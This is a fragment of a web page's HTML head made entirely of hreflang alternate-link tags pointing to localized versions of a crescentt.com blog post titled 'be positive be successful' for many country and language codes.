<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
